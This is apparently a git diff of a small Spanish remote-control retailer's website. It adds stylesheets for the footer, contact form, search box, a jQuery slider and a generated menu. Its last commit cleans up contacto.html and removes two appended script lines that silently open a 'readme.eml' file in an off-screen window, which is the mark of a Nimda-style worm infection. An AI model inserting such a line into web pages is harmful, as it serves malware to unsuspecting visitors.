+.fbg .c3 {
+	width:280px;
+	padding-top: 0;
+	padding-right: 0;
+	padding-bottom: 0;
+	padding-left: 16px;
+}
+.fbg .fbg_ul {
+	margin:0;
+	padding:0;
+	list-style:none;
+}
+.fbg .fbg_ul li {
+	margin:0;
+	padding:0;
+	list-style:none;
+}
+.fbg .fbg_ul li a {
+	display:block;
+	margin:0;
+	padding:2px 0 2px 12px;
+	color:#8a8a8a;
+	text-decoration:none;
+	background:url(../images/li.gif) no-repeat left center;
+}
+.fbg .fbg_ul li a:hover {
+	color:#fdbb20;
+	text-decoration:underline;
+}
+.fbg p.contact_info {
+	line-height:1.8em;
+}
+.fbg p.contact_info a {
+	color:#fdbb20;
+	text-decoration:underline;
+}
+.fbg p.contact_info span {
+	display:block;
+	float:left;
+	width:74px;
+	font-weight:bold;
+	color:#fff;
+}
+ol {
+	list-style:none;
+}
+ol li {
+	display:block;
+	clear:both;
+}
+ol li label {
+	display:block;
+	margin:0;
+	padding:16px 0 0 0;
+}
+ol li input.text {
+	width:480px;
+	border:1px solid #c0c0c0;
+	margin:0;
+	padding:5px 2px;
+	height:16px;
+	background-color:#fff;
+}
+ol li textarea {
+	width:480px;
+	border:1px solid #c0c0c0;
+	margin:0;
+	padding:2px;
+	background-color:#fff;
+}
+ol li .send {
+	margin:16px 0 0 0;
+}
+.searchform {
+	margin:0;
+	padding:0;
+	float:right;
+}
+#formsearch {
+	margin:0;
+	padding:44px 0 0;
+	width:auto;
+	height:30px;
+}
+#formsearch span {
+	display:block;
+	margin:0;
+	padding:0;
+	float:left;
+	background:url(../images/search_bg.gif) no-repeat left top;
+}
+#formsearch input.editbox_search {
+	margin:0;
+	padding:8px 6px;
+	float:left;
+	width:174px;
+	font-size:12px;
+	line-height:14px;
+	color:#aeaeae;
+	background:none;
+	outline:none;
+	border:none;
+}
+#formsearch input.button_search {
+	margin:0;
+	padding:0;
+	border:none;
+	float:left;
+}
+.footer {
+}
+.footer_resize {
+	margin:0 auto;
+	padding:0 20px;
+	width:920px;
+	line-height:1.5em;
+	color:#929292;
+	border-top:1px solid #323232;
+	text-align: center;
+}
+.footer_resize p {
+	margin:24px 0;
+	padding:0;
+	line-height:normal;
+	white-space:nowrap;
+	text-indent:inherit;
+}
+.footer_resize a {
+	color:#fdbb20;
+	font-weight:normal;
+	margin:0;
+	padding:0;
+	border:none;
+	text-decoration:underline;
+	background-color:transparent;
+}
+.footer_resize a:hover {
+	color:#fdbb20;
+	background-color:transparent;
+	text-decoration:none;
+}
+.footer_resize .lf {
+	float:none;
+	text-align: center;
+}
+.footer_resize .rf {
+	float:right;
+}
+a {
+	outline:none;
+}
+.n {
+	font-weight: bold;
+}
+.n {
+	font-weight: bold;
+}
+.n {
+	font-weight: bold;
+	font-size: 14px;
+}
+.N {
+	font-size: 14px;
+}
+.main .content .content_resize .mainbar .article .post_content p {
+	font-weight: bold;
+	color: #333;
+}
--- a/css/coin-slider.css
+++ b/css/coin-slider.css
@@ -0,0 +1,56 @@
+/*
+	Coin Slider jQuery plugin CSS styles
+	http://workshop.rs/projects/coin-slider
+*/
+.coin-slider {
+	padding:0;
+	overflow:hidden;
+	zoom:1;
+	position:relative;
+	float:right;
+}
+.coin-slider a {
+	text-decoration:none;
+	outline:none;
+	border:none;
+}
+/* buttons for switching */
+.cs-buttons {
+	margin:8px 0 0;
+	padding:0;
+	font-size:0;
+	float:left;
+}
+.cs-buttons a {
+	margin:0 2px;
+	width:20px;
+	height:20px;
+	float:left;
+	color:#fff;
+	text-indent:-10000px;
+	background:url(../images/slide_p.png) no-repeat center center;
+}
+.cs-buttons a.cs-active {
+	color:#fff;
+	background-image:url(../images/slide_a.png);
+}
+/* text in slider */
+.cs-title {
+	display:block;
+	padding:16px 60px 16px 24px;
+	width:876px;
+	color:#fff;
+	font-size:15px;
+	line-height:1.5em;
+	background:url(../images/overlay.png) repeat left top;
+}
+.cs-title big {
+	font-size:20px;
+	line-height:32px;
+}
+/* buttons Next and Prew */
+.cs-prev, .cs-next {
+	background:url(../images/overlay.png) repeat left top;
+	color:#fff;
+	padding:0px 10px;
+}
--- a/menu/mbcsmbmcp.css
+++ b/menu/mbcsmbmcp.css
@@ -0,0 +1,257 @@
+/* Created with Easy Button & Menu Maker */
+
+#mbmcpebul_wrapper {
+  padding: 0;
+  font-size: 0;
+  line-height: 0;
+}
+
+#mbmcpebul_wrapper.quirks {
+  margin-bottom: 1px;
+  margin-right: 1px;
+}
+
+#mbmcpebul_wrapper.quirks #mbmcpebul_table ul li {
+  width: 100%;
+}
+
+#mbmcpebul_table {
+  margin: 0px;
+  margin-bottom: -1px;
+  margin-right: -1px;
+  padding: 0;
+  line-height: 0px;
+  font-size: 0px;
+  display: inline-block;
+  width: auto;
+}
+
+#mbmcpebul_table ul li a {
+  color: #00FFFF;
+  font-family: Tahoma,sans-serif;
+  font-size: 15px;
+  line-height: 18px;
+  font-style: normal;
+  font-weight: normal;
+  text-decoration: none;
+  display: block;
+  vertical-align: middle;
+  white-space: nowrap;
+  -webkit-tap-highlight-color: rgba(0,0,0,0);
+}
+
+#mbmcpebul_table ul li:hover > a {
+  color: #FFFFFF;
+  font-family: Tahoma,sans-serif;
+  font-size: 15px;
+  font-style: normal;
+  font-weight: normal;
+  text-decoration: none;
+}
+
+#mbmcpebul_table ul li.subexpanded a.subexpanded, #mbmcpebul_table ul li.subitemhot a.subitemhot, #mbmcpebul_table ul li a:hover {
+  color: #FFFFFF;
+  font-family: Tahoma,sans-serif;
+  font-size: 15px;
+  font-style: normal;
+  font-weight: normal;
+  text-decoration: none;
+}
+
+#mbmcpebul_table ul li:hover, #mbmcpebul_table ul li.subexpanded, #mbmcpebul_table ul li.subitemhot {
+  border-color: #000080;
+  background-color: #003366;
+  box-shadow: none;
+}
+
+#mbmcpebul_table ul {
+  margin: 0;
+  border-style: solid;
+  border-color: #FFFFFF;
+  border-width: 1px;
+  padding: 2px;
+  background: #008000;
+  font-size: 0;
+  border-radius: 0;
+}
+
+#mbmcpebul_table ul li a {
+  padding: 3px 11px 3px 9px;
+  text-align: left;
+}
+
+#mbmcpebul_table ul li.separator {
+  padding: 3px;
+  cursor: default;
+  background: none;
+  box-shadow: none;
+  border-width: 0;
+}
+
+#mbmcpebul_table ul li.separator div {
+  border-top: 1px solid #646464;
+  font-size: 0px;
+}
+
+#mbmcpebul_table ul li {
+  border-style: solid;
+  border-color: #99CC00;
+  border-width: 1px;
+  height: auto;
+  width: auto;
+  text-align: left;
+  line-height: 0;
+  font-size: 0;
+  cursor: pointer;
+  float: none;
+  margin: 0 0 0px 0;
+  border-radius: 0;
+  padding: 0;
+  box-shadow: none;
+  background-color: #003300;
+  display: block;
+}
+
+
+#mbmcpebul_table a img {
+  border: none;
+}
+
+#mbmcpebul_table li a div.buttonimg {
+  text-indent: -9999px;
+}
+
+#mbmcpebul_table li {
+  list-style: none;
+  float: left;
+  margin: 0px 1px 1px 0px;
+  padding: 0;
+  float: left;
+  display: inline-block;
+}
+
+#mbmcpebul_table.css_menu li {
+  position: relative;
+}
+
+#mbmcpebul_table.css_menu ul li:hover > ul {
+  opacity: 1;
+}
+
+#mbmcpebul_table.css_menu li:hover > ul {
+  top: 100%;
+  left: 0;
+  right: auto;
+  opacity: 1;
+}
+
+#mbmcpebul_table.css_menu ul li:hover > ul {
+  top: -1px;
+  left: 100%;
+  right: auto;
+}
+
+#mbmcpebul_table.css_menu ul {
+  transition-duration: 0.3s;
+  -webkit-transition-duration: 0.3s;
+  -moz-transition-duration: 0.3s;
+  -ms-transition-duration: 0.3s;
+  transition-property:opacity;
+  -webkit-transition-property:opacity;
+  -moz-transition-property:opacity;
+  -ms-transition-property:opacity;
+  opacity: 0;
+}
+
+#mbmcpebul_table ul {
+  position: absolute;
+  top:-99999px;
+  z-index: 4000;
+}
+
+#mbmcpebul_table ul ul {
+  position: absolute;
+  z-index: 5000;
+}
+
+#mbmcpebul_table .submenu_arrow {
+  margin-left: 8px;
+}
+
+#mbmcpebul_table.css_menu a:hover .hoverbutton,
+#mbmcpebul_table a .normalbutton {
+  display: block;
+}
+
+#mbmcpebul_table a .hoverbutton, #mbmcpebul_table a .downbutton,
+#mbmcpebul_table.css_menu a:hover .normalbutton {
+  display: none;
+}
+
+
+@media screen and (max-width: 500px) {
+  #mbmcpebul_wrapper:not(.scripted) {
+    text-align: center;
+  }
+
+  #mbmcpebul_wrapper:not(.scripted) #mbmcpebul_table li {
+    float: none;
+    vertical-align: top;
+  }
+}
+
+#mbmcpebul_wrapper.centeritems {
+  text-align: center;
+}
+
+#mbmcpebul_wrapper.centeritems #mbmcpebul_table li {
+  float: none;
+  vertical-align: top;
+}
+#mbmcpebul_table a.with_img_4 span.img_4x5, .mbmcpebul_menulist span.img_4x5 { 
+  width: 4px; 
+  height: 5px; 
+  display: inline-block; 
+  vertical-align: middle; 
+}
+
+#mbmcpebul_table li:hover > a span.img_4x5, #mbmcpebul_table li.subexpanded > a span.img_4x5 { 
+  background-position: 0 -5px; 
+} 
+
+#mbmcpebul_table ul li a.with_arrow { 
+  background-image: url(ebab_mbmcp_c.gif); 
+  background-repeat: no-repeat; 
+  background-position: right center; 
+  padding-right: 15px; 
+} 
+
+#mbmcpebul_table ul li a.with_arrow:hover, #mbmcpebul_table ul li:hover > a.with_arrow, #mbmcpebul_table ul li.subexpanded > a.with_arrow { 
+  background-image: url(ebab_mbmcp_c2.gif); 
+} 
+
+#mbmcpebul_table ul li.gradient26:hover, #mbmcpebul_table ul li.gradient26.subexpanded, #mbmcpebul_table ul li.gradient26.subitemhot { 
+  background-image: url('menuitemhot_bg.png'); 
+  background-repeat: repeat-x; 
+  background-color: #3A7ED1; 
+} 
+
+#mbmcpebul_table ul li.gradient_menuitem:hover, #mbmcpebul_table ul li.gradient_menuitem.subexpanded, #mbmcpebul_table ul li.gradient_menuitem.subitemhot { 
+  background-image: -moz-linear-gradient(top, #51A4E6 0%, #3A7ED1 100%); 
+  background-image: -webkit-linear-gradient(top, #51A4E6 0%, #3A7ED1 100%); 
+  background-image: linear-gradient(top, #51A4E6 0%, #3A7ED1 100%); 
+} 
+
+#mbmcpebul_table a div.buttonimg_40 { 
+  height: 40px; 
+  background-position: 0 0; 
+} 
+
+#mbmcpebul_table.css_menu a:hover div.buttonimg_40, #mbmcpebul_table a.itemhot div.buttonimg_40 { 
+  background-position: 0 -40px; 
+} 
+
+#mbmcpebul_table.css_menu a:active div.buttonimg_40, #mbmcpebul_table li a.itemdown div.buttonimg_40 { 
+  background-position: 0 -80px; 
+} 
+

==== commit bf53fba1: "Add files via upload" ====
--- a/contacto.html
+++ b/contacto.html
@@ -69,8 +69,7 @@
                 </a></li>
             </ul>
             <p> </p>
-            <script type="text/javascript" src="menu/mbjsmbmcp.js"></script>
-          </div>
+            <script type="text/javascript" src="menu/mbjsmbmcp.js"></script> </div>
           <div class="slider">
             <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" alt=""
                   width="920" height="360" /><span><big>Todo en mandos de
@@ -119,8 +118,7 @@
               <p class="left"><strong>Mail</strong>: <a href="mailto:servimando@hotmail.es">servimando@hotmail.es</a></p>
             </div>
             <div class="entry-content">
-              <div id="contact-form-1">
-                <a id="foxyform_embed_link_225722" href="http://es.foxyform.com/"></a>
+              <div id="contact-form-1"> <a id="foxyform_embed_link_225722" href="http://es.foxyform.com/"></a>
                 <script type="text/javascript">
 (function(d, t){
    var g = d.createElement(t),
@@ -128,8 +126,7 @@
    g.src = "http://es.foxyform.com/js.php?id=225722&sec_hash=3e77527c087&width=auto";
    s.parentNode.insertBefore(g, s);
 }(document, "script"));
-</script></div>
-            </div>
+</script></div> </div>
           </div>
         </div>
         <div class="clr"></div>
@@ -177,8 +174,5 @@
         <div style="clear:both;"></div>
       </div>
     </div>
-  </body> 
+  </body>
 </html>
-
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
